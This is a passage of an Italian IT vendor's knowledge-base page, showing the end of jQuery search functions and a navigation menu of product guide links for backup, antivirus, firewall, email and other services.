                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
                                    </div>                                     <div class="cgrey" data-id="58">
                                        <a title="Virtual Appliance" href="Kerio-Connect/Virtual-Appliance">
                                            <i class="fa fa-book fa-fw"></i>
                                            Virtual Appliance                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneralMobileVirtual Appliance</div>
